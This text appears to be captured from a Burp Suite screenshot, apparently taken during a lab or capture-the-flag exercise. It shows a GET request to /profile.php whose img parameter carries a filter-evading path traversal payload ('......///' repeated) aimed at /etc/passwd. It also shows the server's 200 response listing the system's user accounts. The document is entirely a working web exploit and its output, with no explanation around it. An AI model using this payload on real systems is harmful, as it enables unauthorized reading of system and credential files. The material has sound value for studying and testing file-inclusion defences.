 Request
Pretty Raw Hex \n
1 GET /profile.php?img=......///......///......///......///etc/passwd HTTP/1.1
2 Host: 10.10.202.40:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.202.40:50000/dashboard.php
9 Cookie: PHPSESSID=es6t474v7isee61kvc5d447t5b
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jun 2024 11:58:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2231
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin